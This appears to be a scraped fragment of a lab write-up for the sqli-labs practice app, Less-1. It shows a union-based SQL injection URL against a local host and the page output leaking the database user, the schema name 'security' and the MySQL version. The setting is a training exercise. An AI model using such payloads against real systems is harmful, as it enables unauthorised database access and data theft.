 127.0.0.1/Less-1/?id=-1' union select 1,2,(concat_ws(char(32,58,32),user(),database(),version())) --+
Welcome Dhakkan
Your Login name:2
Your Password:root@192.168.144.3 : security : 5.7.22
SQLI DUMB SERIES-1